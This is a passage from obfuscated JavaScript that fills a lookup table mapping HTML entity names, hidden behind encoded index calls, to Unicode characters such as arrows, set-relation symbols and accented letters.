10[_0xc30c96(0xd9b)]='⋡',_0x311e10[_0xc30c96(0xe80)]='⪰̸',_0x311e10[_0xc30c96(0xe9)]='𝒩',_0x311e10[_0xc30c96(0x1264)]='𝓃',_0x311e10[_0xc30c96(0x9bf)]='∤',_0x311e10[_0xc30c96(0x6a7)+_0xc30c96(0xba2)]='∦',_0x311e10[_0xc30c96(0x1012)]='≁',_0x311e10[_0xc30c96(0xb27)]='≄',_0x311e10[_0xc30c96(0x6ee)]='≄',_0x311e10[_0xc30c96(0x6ed)]='∤',_0x311e10[_0xc30c96(0xd76)]='∦',_0x311e10[_0xc30c96(0x72f)]='⋢',_0x311e10[_0xc30c96(0xe00)]='⋣',_0x311e10[_0xc30c96(0x381)]='⊄',_0x311e10[_0xc30c96(0xf59)]='⫅̸',_0x311e10[_0xc30c96(0x533)]='⊈',_0x311e10[_0xc30c96(0x4df)]='⊂⃒',_0x311e10[_0xc30c96(0x1101)]='⊈',_0x311e10[_0xc30c96(0xbde)]='⫅̸',_0x311e10[_0xc30c96(0x23d)]='⊁',_0x311e10[_0xc30c96(0xb93)]='⪰̸',_0x311e10[_0xc30c96(0xc2b)]='⊅',_0x311e10[_0xc30c96(0x5d0)]='⫆̸',_0x311e10[_0xc30c96(0x12af)]='⊉',_0x311e10[_0xc30c96(0xccf)]='⊃⃒',_0x311e10[_0xc30c96(0x1567)]='⊉',_0x311e10[_0xc30c96(0x4eb)]='⫆̸',_0x311e10[_0xc30c96(0x165c)]='≹',_0x311e10[_0xc30c96(0x1415)]='Ñ',_0x311e10[_0xc30c96(0xee6)]='ñ',_0x311e10[_0xc30c96(0x132)]='≸',_0x311e10[_0xc30c96(0x18a)+_0xc30c96(0xe5)]='⋪',_0x311e10[_0xc30c96(0x18a)+_0xc30c96(0x73f)]='⋬',_0x311e10[_0xc30c96(0xd81)+_0xc30c96(0x1323)]='⋫',_0x311e10[_0xc30c96(0xd81)+_0xc30c96(0xb61)]='⋭',_0x311e10['Nu']='Ν',_0x311e10['nu']='ν',_0x311e10[_0xc30c96(0x14ef)]='#',_0x311e10[_0xc30c96(0x149e)]='№',_0x311e10[_0xc30c96(0x7e6)]='\u2007',_0x311e10[_0xc30c96(0x1032)]='≍⃒',_0x311e10[_0xc30c96(0x4b4)]='⊯',_0x311e10[_0xc30c96(0xd17)]='⊮',_0x311e10[_0xc30c96(0xe47)]='⊭',_0x311e10[_0xc30c96(0x43f)]='⊬',_0x311e10[_0xc30c96(0x13d2)]='≥⃒',_0x311e10[_0xc30c96(0x124)]='>⃒',_0x311e10[_0xc30c96(0x3c3)]='⤄',_0x311e10[_0xc30c96(0xeb9)]='⧞',_0x311e10[_0xc30c96(0x836)]='⤂',_0x311e10[_0xc30c96(0x934)]='≤⃒',_0x311e10[_0xc30c96(0x1555)]='<⃒',_0x311e10[_0xc30c96(0x6b4)]='⊴⃒',_0x311e10[_0xc30c96(0x52b)]='⤃',_0x311e10[_0xc30c96(0xc8f)]='⊵⃒',_0x311e10[_0xc30c96(0x985)]='∼⃒',_0x311e10[_0xc30c96(0x8b3)]='⤣',_0x311e10[_0xc30c96(0xacc)]='⇖',_0x311e10[_0xc30c96(0x22b)]='↖',_0x311e10[_0xc30c96(0x1337)]='↖',_0x311e10[_0xc30c96(0x100d)]='⤧',_0x311e10[_0xc30c96(0x15a1)]='Ó',_0x311e10[_0xc30c96(0xf8c)]='ó',_0x311e10[_0xc30c96(0x10b1)]='⊛',_0x311e10[_0xc30c96(0x6da)]='⊚',_0x311e10[_0xc30c96(0xa31)]='Ô',_0x311e10[_0xc30c96(0x83c)]='ô',_0x311e10[_0xc30c96(0x84f)]='О',_0x311e10[_0xc30c96(0x26d)]='о',_0x311e10[_0xc30c96(0x8fd)]='⊝',_0x311e10[_0xc30c96(0x3e5)]='Ő',_0x311e10[_0xc30c96(0x5d1)]='ő',_0x311e10[_0xc30c96(0x14f0)]='⨸',_0x311e10[_0xc30c96(0x538)]='⊙',_0x311e10[_0xc30c96(0xa69)]='⦼',_0x311e10[_0xc30c96(0xcb1)]='Œ',_0x311e10[_0xc30c96(0x281)]='œ',_0x311e10[_0xc30c96(0x1063)]='⦿',_0x311e10[_0xc30c96(0x12ee)]='𝔒',_0x311e10[_0xc30c96(0xb12)]='𝔬',_0x311e10[_0xc30c96(0x294)]='˛',_0x311e10[_0xc30c96(0x1505)]='Ò',_0x311e10[_0xc30c96(0x7e4)]='ò',_0x311e10[_0xc30c96(0xda6)]='⧁',_0x311e10[_0xc30c96(0x937)]='⦵',_0x311e10[_0xc30c96(0x15ca)]='Ω',_0x311e10[_0xc30c96(0x39e)]='∮',_0x311e10[_0xc30c96(0xf8d)]='↺',_0x311e10[_0xc30c96(0x14aa)]='⦾',_0x311e10[_0xc30c96(0x1056)]='⦻',_0x311e10[_0xc30c96(0xc51)]='‾',_0x311e10[_0xc30c96(0x9eb)]='⧀',_0x311e10[_0xc30c96(0x136a)]='Ō',_0x311e10[_0xc30c96(0x535)]='ō',_0x311e10[_0xc30c96(0x1e8)]='Ω',_0x311e10[_0xc30c96(0x1144)]='ω',_0x311e10[_0xc30c96(0xb6)]='Ο',_0x311e10[_0xc30c96(0x1353)]='ο',_0x311e10[_0xc30c96(0xb70)]='⦶',_0x311e10[_0xc30c96(0x944)]='⊖',_0x311e10[_0xc30c96(0x599)]='𝕆',_0x311e10[_0xc30c96(0x428)]='𝕠',_0x311e10[_0xc30c96(0x69f)]='⦷',_0x311e10[_0xc30c96(0xd27)+_0xc30c96(0x8e1)]='“',_0x311e10[_0xc30c96(0x1bb)+_0xc30c96(0xdc6)]='‘',_0x311e10[_0xc30c96(0x1501)]='⦹',_0x311e10[_0xc30c96(0xeb2)]='⊕',_0x311e10['Or']='⩔',_0x311e10['or']='∨',_0x311e10[_0xc30c96(0xd51)]='↻',_0x311e10[_0xc30c96(0xdc3)]='⩝',_0x311e10[_0xc30c96(0x1b9)]='ℴ',_0x311e10[_0xc30c96(0x1008)]='ℴ',_0x311e10[_0xc30c96(0x1658)]='ª',_0x311e10[_0xc30c96(0xb9a)]='º',_0x311e10[_0xc30c96(0x1df)]='⊶',_0x311e10[_0xc30c96(0x8b7)]='⩖',_0x311e10[_0xc30c96(0x748)]='⩗',_0x311e10[_0xc30c96(0x670)]='⩛',_0x311e10['oS']='Ⓢ',_0x311e10[_0xc30c96(0x8c9)]='𝒪',_0x311e10[_0xc30c96(0xb86)]='ℴ',_0x311e10[_0xc30c96(0x850)]='Ø',_0x311e10[_0xc30c96(0xabf)]='ø',_0x311e10[_0xc30c96(0x4cc)]='⊘',_0x311e10[_0xc30c96(0xada)]='Õ',_0x311e10[_0xc30c96(0x1478)]='õ',_0x311e10[_0xc30c96(0x3f3)]='⨷',_0x311e10[_0xc30c96(0x876)]='⊗',_0x311e10[_0xc30c96(0x12fa)]='⨶',_0x311e10[_0xc30c96(0x6e7)]='Ö',_0x311e10[_0xc30c96(0x135a)]='ö',_0x311e10[_0xc30c96(0x9ec)]='⌽',_0x311e10[_0xc30c96(0x32c)]='‾',_0x311e10[_0xc30c96(0xcb2)]='⏞',_0x311e10[_0xc30c96(0x13dd)+'t']='⎴',_0x311e10[_0xc30c96(0x153e)+_0xc30c96(0xae7)]='⏜',_0x311e10[_0xc30c96(0x7d6)]='∥',_0x311e10[_0xc30c96(0x1361)]='¶',_0x311e10[_0xc30c96(0x12a4)]='∥',_0x311e10[_0xc30c96(0x1005)]='⫳',_0x311e10[_0xc30c96(0x1597)]='⫽',_0x311e10[_0xc30c96(0x1109)]='∂',_0x311e10[_0xc30c96(0x626)]='∂',_0x311e10[_0xc30c96(0xd0c)]='П',_0x311e10[_0xc30c96(0xdad)]='п',_0x311e10[_0xc30c96(0x131e)]='%',_0x311e10[_0xc30c96(0x1e5)]='.',_0x311e10[_0xc30c96(0xa55)]='‰',_0x311e10[_0xc30c96(0xc67)]='⊥',_0x311e10[_0xc30c96(0x1137)]='‱',_0x311e10[_0xc30c96(0x646)]='𝔓',_0x311e10[_0xc30c96(0x742)]='𝔭',_0x311e10[_0xc30c96(0x12d5)]='Φ',_0x311e10[_0xc30c96(0xf93)]='φ',_0x311e10[_0xc30c96(0x8a0)]='ϕ',_0x311e10[_0xc30c96(0xe37)]='ℳ',_0x311e10[_0xc30c96(0x1504)]='☎',_0x311e10['Pi']='Π',_0x311e10['pi']='π',_0x311e10[_0xc30c96(0xc32)]='⋔',_0x311e10[_0xc30c96(0xce8)]='ϖ',_0x311e10[_0xc30c96(0xcc)]='ℏ',_0x311e10[_0xc30c96(0xd1e)]='ℎ',_0x311e10[_0xc30c96(0x941)]='ℏ',_0x311e10[_0xc30c96(0x208)]='+',_0x311e10[_0xc30c96(0x94b)]='⨣',_0x311e10[_0xc30c96(0x4cf)]='⊞',_0x311e10[_0xc30c96(0xb4)]='⨢',_0x311e10[_0xc30c96(0xc02)]='∔',_0x311e10[_0xc30c96(0x1528)]='⨥',_0x311e10[_0xc30c96(0x19d)]='⩲',_0x311e10[_0xc30c96(0x46b)]='±',_0x311e10[_0xc30c96(0xe8c)]='±',_0x311e10[_0xc30c96(0x82d)]='⨦',_0x311e10[_0xc30c96(0x5c5)]='⨧',_0x311e10['pm']='±',_0x311e10[_0xc30c96(0x7a5)+_0xc30c96(0x51b)]='ℌ',_0x311e10[_0xc30c96(0x1540)]='⨕',_0x311e10[_0xc30c96(0x153a)]='ℙ',_0x311e10[_0xc30c96(0x132a)]='𝕡',_0x311e10[_0xc30c96(0xb57)]='£',_0x311e10['Pr']='⪻',_0x311e10['pr']='≺',_0x311e10[_0xc30c96(0x970)]='⪷',_0x311e10[_0xc30c96(0x1626)]='≼',_0x311e10[_0xc30c96(0x14e6)]='⪳',_0x311e10[_0xc30c96(0x79c)]='⪯',_0x311e10[_0xc30c96(0xa25)]='≺',_0x311e10[_0xc30c96(0x807)]='⪷',_0x311e10[_0xc30c96(0x1296)+'q']='≼',_0x311e10[_0xc30c96(0xdc2)]='≺',_0x311e10[_0xc30c96(0x7b2)+_0xc30c96(0x361)]='⪯',_0x311e10[_0xc30c96(0x1381)+_0xc30c96(0xd4c)]='≼',_0x311e10[_0xc30c96(0x470)+_0xc30c96(0xc9)]='≾',_0x311e10[_0xc30c96(0x120f)]='⪯',_0x311e10[_0xc30c96(0xac2)+'x']='⪹',_0x311e10[_0xc30c96(0x52c)]='⪵',_0x311e10[_0xc30c96(0x344)]='⋨',_0x311e10[_0xc30c96(0x3aa)]='≾',_0x311e10[_0xc30c96(0xf4a)]='″',_0x311e10[_0xc30c96(0x122)]='′',_0x311e10[_0xc30c96(0x1132)]='ℙ',_0x311e10[_0xc30c96(0x117a)]='⪹',_0x311e10[_0xc30c96(0x476)]='⪵',_0x311e10[_0xc30c96(0x275)]='⋨',_0x311e10[_0xc30c96(0xc83)]='∏',_0x311e10[_0xc30c96(0x1564)]='∏',_0x311e10[_0xc30c96(0xf34)]='⌮',_0x311e10[_0xc30c96(0x105f)]='⌒',_0x311e10[_0xc30c96(0x8b0)]='⌓',_0x311e10[_0xc30c96(0x6d6)]='∝',_0x311e10[_0xc30c96(0xb9d)]='∷',_0x311e10[_0xc30c96(0xb9d)+'al']='∝',_0x311e10[_0xc30c96(0x1210)]='∝',_0x311e10[_0xc30c96(0x1448)]='≾',_0x311e10[_0xc30c96(0x7b3)]='⊰',_0x311e10[_0xc30c96(0x172)]='𝒫',_0x311e10[_0xc30c96(0xe94)]='𝓅',_0x311e10[_0xc30c96(0xb90)]='Ψ',_0x311e10[_0xc30c96(0x2b9)]='ψ',_0x311e10[_0xc30c96(0xc1f)]='\u2008',_0x311e10[_0xc30c96(0xb51)]='𝔔',_0x311e10[_0xc30c96(0x1451)]='𝔮',_0x311e10[_0xc30c96(0x13df)]='⨌',_0x311e10[_0xc30c96(0x197)]='ℚ',_0x311e10[_0xc30c96(0x93a)]='𝕢',_0x311e10[_0xc30c96(0x5c7)]='⁗',_0x311e10[_0xc30c96(0x1526)]='𝒬',_0x311e10[_0xc30c96(0x104e)]='𝓆',_0x311e10[_0xc30c96(0xbb0)+'s']='ℍ',_0x311e10[_0xc30c96(0x12ef)]='⨖',_0x311e10[_0xc30c96(0xfc6)]='?',_0x311e10[_0xc30c96(0x159a)]='≟',_0x311e10[_0xc30c96(0x9f3)]='\x22',_0x311e10[_0xc30c96(0xdf9)]='\x22',_0x311e10[_0xc30c96(0x1156)]='⇛',_0x311e10[_0xc30c96(0x4c8)]='∽̱',_0x311e10[_0xc30c96(0x6b3)]='Ŕ',_0x311e10[_0xc30c96(0x11d)]='ŕ',_0x311e10[_0xc30c96(0xe67)]='√',_0x311e10[_0xc30c96(0x1638)]='⦳',_0x311e10[_0xc30c96(0x10e8)]='⟫',_0x311e10[_0xc30c96(0xf49)]='⟩',_0x311e10[_0xc30c96(0x1421)]='⦒',_0x311e10[_0xc30c96(0xffe)]='⦥',_0x311e10[_0xc30c96(0x609)]='⟩',_0x311e10[_0xc30c96(0x2a1)]='»',_0x311e10[_0xc30c96(0x5e4)]='↠',_0x311e10[_0xc30c96(0x248)]='⇒',_0x311e10[_0xc30c96(0x1070)]='→',_0x311e10[_0xc30c96(0xfb9)]='⥵',_0x311e10[_0xc30c96(0x6f5)]='⇥',_0x311e10[_0xc30c96(0x5d7)]='⤠',_0x311e10[_0xc30c96(0xa30)]='⤳',_0x311e10[_0xc30c96(0x103b)]='⤞',_0x311e10[_0xc30c96(0x472)]='↪',_0x311e10[_0xc30c96(0x127c)]='↬',_0x311e10[_0xc30c96(0x267)]='⥅',_0x311e10[_0xc30c96(0xdc)]='⥴',_0x311e10[_0xc30c96(0x1380)]='⤖',_0x311e10[_0xc30c96(0xd54)]='↣',_0x311e10[_0xc30c96(0xc09)]='↝',_0x311e10[_0xc30c96(0x1575)]='⤜',_0x311e10[_0xc30c96(0x5ec)]='⤚',_0x311e10[_0xc30c96(0xbad)]='∶',_0x311e10[_0xc30c96(0x5af)]='ℚ',_0x311e10[_0xc30c96(0x9e2)]='⤐',_0x311e10[_0xc30c96(0x10d1)]='⤏',_0x311e10[_0xc30c96(0x3d1)]='⤍',_0x311e10[_0xc30c96(0x1405)]='❳',_0x311e10[_0xc30c96(0x103e)]='}',_0x311e10[_0xc30c96(0x15b5)]=']',_0x311e10[_0xc30c96(0xd66)]='⦌',_0x311e10[_0xc30c96(0x13f5)]='⦎',_0x311e10[_0xc30c96(0x1467)]='⦐',_0x311e10[_0xc30c96(0x1460)]='Ř',_0x311e10[_0xc30c96(0x8ac)]='ř',_0x311e10[_0xc30c96(0x6dd)]='Ŗ',_0x311e10[_0xc30c96(0x260)]='ŗ',_0x311e10[_0xc30c96(0xe0c)]='⌉',_0x311e10[_0xc30c96(0xbca)]='}',_0x311e10[_0xc30c96(0xa80)]='Р',_0x311e10[_0xc30c96(0xfa7)]='р',_0x311e10[_0xc30c96(0x7ba)]='⤷',_0x311e10[_0xc30c96(0x1358)]='⥩',_0x311e10[_0xc30c96(0xeeb)]='”',_0x311e10[_0xc30c96(0x7f2)]='”',_0x311e10[_0xc30c96(0x128a)]='↳',_0x311e10['Re']='ℜ',_0x311e10[_0xc30c96(0x1c3)]='ℜ',_0x311e10[_0xc30c96(0x15c4)]='ℛ',_0x311e10[_0xc30c96(0x391)]='ℜ',_0x311e10[_0xc30c96(0x8df)]='ℝ',_0x311e10[_0xc30c96(0xa57)]='▭',_0x311e10[_0xc30c96(0x78d)]='®',_0x311e10[_0xc30c96(0xe17)]='®',_0x311e10[_0xc30c96(0xa4a)+_0xc30c96(0xf03)]='∋',_0x311e10[_0xc30c96(0x1422)+_0xc30c96(0x687)]='⇋',_0x311e10[_0xc30c96(0xab)+_0xc30c96(0x6cc)]='⥯',_0x311e10[_0xc30c96(0xbae)]='⥽',_0x311e10[_0xc30c96(0x938)]='⌋',_0x311e10[_0xc30c96(0x181)]='ℜ',_0x311e10[_0xc30c96(0x8d9)]='𝔯',_0x311e10[_0xc30c96(0x8f7)]='⥤',_0x311e10[_0xc30c96(0xe95)]='⇁',_0x311e10[_0xc30c96(0xa89)]='⇀',_0x311e10[_0xc30c96(0x97a)]='⥬',_0x311e10[_0xc30c96(0x1102)]='Ρ',_0x311e10[_0xc30c96(0x112a)]='ρ',_0x311e10[_0xc30c96(0x1bd)]='ϱ',_0x311e10[_0xc30c96(0x13c1)+_0xc30c96(0x1545)]='⟩',_0x311e10[_0xc30c96(0x5ae)]='→',_0x311e10[_0xc30c96(0x11d2)]='⇒',_0x311e10[_0xc30c96(0xced)]='→',_0x311e10[_0xc30c96(0x5ae)+_0xc30c96(0x13d8)]='⇥',_0x311e10[_0xc30c96(0x5ae)+_0xc30c96(0x153c)]='⇄',_0x311e10[_0xc30c96(0xced)+_0xc30c96(0x1131)]='↣',_0x311e10[_0xc30c96(0x143a)+'ng']='⌉',_0x311e10[_0xc30c96(0x13aa)+_0xc30c96(0x14ac)]='⟧',_0x311e10[_0xc30c96(0x116f)+_0xc30c96(0x8ab)]='⥝',_0x311e10[_0xc30c96(0x272)+_0xc30c96(0x612)]='⇂',_0x311e10[_0xc30c96(0x272)+_0xc30c96(0x44f)]='⥕',_0x311e10[_0xc30c96(0x7c6)]='⌋',_0x311e10[_0xc30c96(0x164c)+_0xc30c96(0x1e4)]='⇁',_0x311e10[_0xc30c96(0x164c)+_0xc30c96(0x335)]='⇀',_0x311e10[_0xc30c96(0x111b)+_0xc30c96(0xa08)]='⇄',_0x311e10[_0xc30c96(0xc46)+_0xc30c96(0xe78)]='⇌',_0x311e10[_0xc30c96(0x8a3)+_0xc30c96(0x232)]='⇉',_0x311e10[_0xc30c96(0x6f4)+_0xc30c96(0xb3f)]='↝',_0x311e10[_0xc30c96(0xf69)]='⊢',_0x311e10[_0xc30c96(0x113c)+_0xc30c96(0xb24)]='↦',_0x311e10[_0xc30c96(0x126d)+_0xc30c96(0x640)]='⥛',_0x311e10[_0xc30c96(0x10a7)+_0xc30c96(0x276)]='⋌',_0x311e10[_0xc30c96(0x310)+_0xc30c96(0x44b)]='⊳',_0x311e10[_0xc30c96(0x310)+_0xc30c96(0x1489)]='⧐',_0x311e10[_0xc30c96(0x310)+_0xc30c96(0x4b6)]='⊵',_0x311e10[_0xc30c96(0x1152)+_0xc30c96(0x15a6)]='⥏',_0x311e10[_0xc30c96(0x1254)+_0xc30c96(0xcd5)]='⥜',_0x311e10[_0xc30c96(0x1445)+_0xc30c96(0xc1)]='↾',_0x311e10[_0xc30c96(0x1445)+_0xc30c96(0x11f0)]='⥔',_0x311e10[_0xc30c96(0x812)+'r']='⇀',_0x311e10[_0xc30c96(0x812)+_0xc30c96(0x32d)]='⥓',_0x311e10[_0xc30c96(0x986)]='˚',_0x311e10[_0xc30c96(0x12a6)+'eq']='≓',_0x311e10[_0xc30c96(0x15ff)]='⇄',_0x311e10[_0xc30c96(0x11f6)]='⇌',_0x311e10[_0xc30c96(0x11ea)]='‏',_0x311e10[_0xc30c96(0x1364)]='⎱',_0x311e10[_0xc30c96(0xf20)]='⎱',_0x311e10[_0xc30c96(0x972)]='⫮',_0x311e10[_0xc30c96(0x299)]='⟭',_0x311e10[_0xc30c96(0x6e8)]='⇾',_0x311e10[_0xc30c96(0xdce)]='⟧',_0x311e10[_0xc30c96(0x9ab)]='⦆',_0x311e10[_0xc30c96(0x109b)]='ℝ',_0x311e10[_0xc30c96(0x390)]='𝕣',_0x311e10[_0xc30c96(0xafc)]='⨮',_0x311e10[_0xc30c96(0x15e4)]='⨵',_0x311e10[_0xc30c96(0x97d)+'es']='⥰',_0x311e10[_0xc30c96(0x235)]=')',_0x311e10[_0xc30c96(0x12eb)]='⦔',_0x311e10[_0xc30c96(0x4e1)]='⨒',_0x311e10[_0xc30c96(0x186)]='⇉',_0x311e10[_0xc30c96(0x1351)+'w']='⇛',_0x311e10[_0xc30c96(0x200)]='›',_0x311e10[_0xc30c96(0x6b6)]='ℛ',_0x311e10[_0xc30c96(0x13d3)]='𝓇',_0x311e10[_0xc30c96(0x10ea)]='↱',_0x311e10[_0xc30c96(0x1365)]='↱',_0x311e10[_0xc30c96(0xadd)]=']',_0x311e10[_0xc30c96(0x6db)]='’',_0x311e10[_0xc30c96(0xb2e)]='’',_0x311e10[_0xc30c96(0xa74)]='⋌',_0x311e10[_0xc30c96(0xa43)]='⋊',_0x311e10[_0xc30c96(0x62d)]='▹',_0x311e10[_0xc30c96(0x12a)]='⊵',_0x311e10[_0xc30c96(0xdf8)]='▸',_0x311e10[_0xc30c96(0xd02)]='⧎',_0x311e10[_0xc30c96(0x541)+'d']='⧴',_0x311e10[_0xc30c96(0xa5e)]='⥨',_0x311e10['rx']='℞',_0x311e10[_0xc30c96(0xb44)]='Ś',_0x311e10[_0xc30c96(0x10fa)]='ś',_0x311e10[_0xc30c96(0xf3)]='‚',_0x311e10['Sc']='⪼',_0x311e10['sc']='≻',_0x311e10[_0xc30c96(0xcc2)]='⪸',_0x311e10[_0xc30c96(0x68d)]='Š',_0x311e10[_0xc30c96(0x713)]='š',_0x311e10[_0xc30c96(0x27f)]='≽',_0x311e10[_0xc30c96(0x14cd)]='⪴',_0x311e10[_0xc30c96(0x463)]='⪰',_0x311e10[_0xc30c96(0x2b2)]='Ş',_0x311e10[_0xc30c96(0x4aa)]='ş',_0x311e10[_0xc30c96(0x8b6)]='Ŝ',_0x311e10[_0xc30c96(0x7e7)]='ŝ',_0x311e10[_0xc30c96(0x12ed)]='⪺',_0x311e10[_0xc30c96(0x1578)]='⪶',_0x311e10[_0xc30c96(0x525)]='⋩',_0x311e10[_0xc30c96(0xdb7)]='⨓',_0x311e10[_0xc30c96(0x9c4)]='≿',_0x311e10[_0xc30c96(0x1249)]='С',_0x311e10[_0xc30c96(0x3ff)]='с',_0x311e10[_0xc30c96(0x2c0)]='⋅',_0x311e10[_0xc30c96(0x737)]='⊡',_0x311e10[_0xc30c96(0xa93)]='⩦',_0x311e10[_0xc30c96(0xaa9)]='⤥',_0x311e10[_0xc30c96(0x116d)]='⇘',_0x311e10[_0xc30c96(0x1069)]='↘',_0x311e10[_0xc30c96(0x15ef)]='↘',_0x311e10[_0xc30c96(0xad4)]='§',_0x311e10[_0xc30c96(0x2d7)]=';',_0x311e10[_0xc30c96(0xf8b)]='⤩',_0x311e10[_0xc30c96(0x651)]='∖',_0x311e10[_0xc30c96(0x1025)]='∖',_0x311e10[_0xc30c96(0x132b)]='✶',_0x311e10[_0xc30c96(0x8dc)]='𝔖',_0x311e10[_0xc30c96(0x1188)]='𝔰',_0x311e10[_0xc30c96(0xecb)]='⌢',_0x311e10[_0xc30c96(0x805)]='♯',_0x311e10[_0xc30c96(0xef)]='Щ',_0x311e10[_0xc30c96(0x1251)]='щ',_0x311e10[_0xc30c96(0x15da)]='Ш',_0x311e10[_0xc30c96(0x12ae)]='ш',_0x311e10[_0xc30c96(0xfa8)+_0xc30c96(0x15b2)]='↓',_0x311e10[_0xc30c96(0xa37)+_0xc30c96(0x15b2)]='←',_0x311e10[_0xc30c96(0x1531)]='∣',_0x311e10[_0xc30c96(0x12a8)+_0xc30c96(0x12d6)]='∥',_0x311e10[_0xc30c96(0x87f)+_0xc30c96(0x727)]='→',_0x311e10[_0xc30c96(0x913)+'ow']='↑',_0x311e10[_0xc30c96(0x1da)]='­',_0x311e10[_0xc30c96(0x12c5)]='Σ',_0x311e10[_0xc30c96(0x3a1)]='σ',_0x311e10[_0xc30c96(0x1aa)]='ς',_0x311e10[_0xc30c96(0xcf0)]='ς',_0x311e10[_0xc30c96(0x79f)]='∼',_0x311e10[_0xc30c96(0x1017)]='⩪',_0x311e10[_0xc30c96(0x13b3)]='≃',_0x311e10[_0xc30c96(0x4d7)]='≃',_0x311e10[_0xc30c96(0x5d4)]='⪞',_0x311e10[_0xc30c96(0x107e)]='⪠',_0x311e10[_0xc30c96(0xc06)]='⪝',_0x311e10[_0xc30c96(0xd8e)]='⪟',_0x311e10[_0xc30c96(0xe49)]='≆',_0x311e10[_0xc30c96(0x67a)]='⨤',_0x311e10[_0xc30c96(0x199)]='⥲',_0x311e10[_0xc30c96(0x109f)]='←',_0x311e10[_0xc30c96(0x1393)+'e']='∘',_0x311e10[_0xc30c96(0x14f3)+_0xc30c96(0x513)]='∖',_0x311e10[_0xc30c96(0x9be)]='⨳',_0x311e10[_0xc30c96(0x83f)]='⧤',_0x311e10[_0xc30c96(0x3e3)]='∣',_0x311e10[_0xc30c96(0x1568)]='⌣',_0x311e10[_0xc30c96(0xc2a)]='⪪',_0x311e10[_0xc30c96(0x10c9)]='⪬',_0x311e10[_0xc30c96(0x29a)]='⪬︀',_0x311e10[_0xc30c96(0xd98)]='Ь',_0x311e10[_0xc30c96(0xefd)]='ь',_0x311e10[_0xc30c96(0x1379)]='/',_0x311e10[_0xc30c96(0xd41)]='⧄',_0x311e10[_0xc30c96(0x1557)]='⌿',_0x311e10[_0xc30c96(0xc4f)]='𝕊',_0x311e10[_0xc30c96(0x936)]='𝕤',_0x311e10[_0xc30c96(0x1511)]='♠',_0x311e10[_0xc30c96(0x87e)]='♠',_0x311e10[_0xc30c96(0xd11)]='∥',_0x311e10[_0xc30c96(0xa96)]='⊓',_0x311e10[_0xc30c96(0x108e)]='⊓︀',_0x311e10[_0xc30c96(0xdd7)]='⊔',_0x311e10[_0xc30c96(0x110)]='⊔︀',_0x311e10[_0xc30c96(0xaf8)]='√',_0x311e10[_0xc30c96(0x212)]='⊏',_0x311e10[_0xc30c96(0x12d)]='⊑',_0x311e10[_0xc30c96(0x47c)]='⊏',_0x311e10[_0xc30c96(0x520)]='⊑',_0x311e10[_0xc30c96(0xb89)]='⊐',_0x311e10[_0xc30c96(0x901)]='⊒',_0x311e10[_0xc30c96(0xc7f)]='⊐',_0x311e10[_0xc30c96(0x1179)]='⊒',_0x311e10[_0xc30c96(0x9d1)]='□',_0x311e10[_0xc30c96(0x120)]='□',_0x311e10[_0xc30c96(0x7c5)]='□',_0x311e10[_0xc30c96(0xa40)+_0xc30c96(0x478)]='⊓',_0x311e10[_0xc30c96(0x9e0)+'et']='⊏',_0x311e10[_0xc30c96(0x9e0)+_0xc30c96(0xc4b)]='⊑',_0x311e10[_0xc30c96(0x546)+_0xc30c96(0x12e6)]='⊐',_0x311e10[_0xc30c96(0x546)+_0xc30c96(0x325)]='⊒',_0x311e10[_0xc30c96(0xf7c)+'n']='⊔',_0x311e10[_0xc30c96(0x63d)]='▪',_0x311e10[_0xc30c96(0x395)]='▪',_0x311e10[_0xc30c96(0x1cc)]='→',_0x311e10[_0xc30c96(0xe09)]='𝒮',_0x311e10[_0xc30c96(0x154b)]='𝓈',_0x311e10[_0xc30c96(0x12c3)]='∖',_0x311e10[_0xc30c96(0xc9c)]='⌣',_0x311e10[_0xc30c96(0x653)]='⋆',_0x311e10[_0xc30c96(0x2d6)]='⋆',_0x311e10[_0xc30c96(0x6de)]='☆',_0x311e10[_0xc30c96(0x71f)]='★',_0x311e10[_0xc30c96(0xf19)+_0xc30c96(0x1061)]='ϵ',_0x311e10[_0xc30c96(0x908)+'i']='ϕ',_0x311e10[_0xc30c96(0x852)]='¯',_0x311e10[_0xc30c96(0x500)]='⋐',_0x311e10[_0xc30c96(0x14d4)]='⊂',_0x311e10[_0xc30c96(0x1514)]='⪽',_0x311e10[_0xc30c96(0x120c)]='⫅',_0x311e10[_0xc30c96(0x1153)]='⊆',_0x311e10[_0xc30c96(0x10c1)]='⫃',_0x311e10[_0xc30c96(0xbbe)]='⫁',_0x311e10[_0xc30c96(0x2da)]='⫋',_0x311e10[_0xc30c96(0x1599)]='⊊',_0x311e10[_0xc30c96(0x943)]='⪿',_0x311e10[_0xc30c96(0x8a8)]='⥹',_0x311e10[_0xc30c96(0x10a9)]='⋐',_0x311e10[_0xc30c96(0x7d1)]='⊂',_0x311e10[_0xc30c96(0xe22)]='⊆',_0x311e10[_0xc30c96(0x3ca)]='⫅',_0x311e10[_0xc30c96(0xf6d)+'l']='⊆',_0x311e10[_0xc30c96(0x13e6)]='⊊',_0x311e10[_0xc30c96(0xb49)]='⫋',_0x311e10[_0xc30c96(0x917)]='⫇',_0x311e10[_0xc30c96(0x64b)]='⫕',_0x311e10[_0xc30c96(0x454)]='⫓',_0x311e10[_0xc30c96(0xb4b)]='≻',_0x311e10[_0xc30c96(0xd5d)]='⪸',_0x311e10[_0xc30c96(0xec3)+'q']='≽',_0x311e10[_0xc30c96(0x10ec)]='≻',_0x311e10[_0xc30c96(0x88d)+_0xc30c96(0x361)]='⪰',_0x311e10[_0xc30c96(0xbfc)+_0xc30c96(0xd4c)]='≽',_0x311e10[_0xc30c96(0x59e)+_0xc30c96(0xc9)]='≿',_0x311e10[_0xc30c96(0x59d)]='⪰',_0x311e10[_0xc30c96(0x708)+'x']='⪺',_0x311e10[_0xc30c96(0xa7)]='⪶',_0x311e10[_0xc30c96(0xe7c)]='⋩',_0x311e10[_0xc30c96(0x3c1)]='≿',_0x311e10[_0xc30c96(0xb14)]='∋',_0x311e10[_0xc30c96(0x10e9)]='∑',_0x311e10[_0xc30c96(0x3f0)]='∑',_0x311e10[_0xc30c96(0xea)]='♪',_0x311e10[_0xc30c96(0x47e)]='⋑',_0x311e10[_0xc30c96(0xcca)]='⊃',_0x311e10[_0xc30c96(0x11f8)]='¹',_0x311e10[_0xc30c96(0x1433)]='²',_0x311e10[_0xc30c96(0x138b)]='³',_0x311e10[_0xc30c96(0x940)]='⪾',_0x311e10[_0xc30c96(0x8f9)]='⫘',_0x311e10[_0xc30c96(0x1ae)]='⫆',_0x311e10[_0xc30c96(0xb5a)]='⊇',_0x311e10[_0xc30c96(0x148a)]='⫄',_0x311e10[_0xc30c96(0x1548)]='⊃',_0x311e10[_0xc30c96(0x13a8)+_0xc30c96(0x361)]='⊇',_0x311e10[_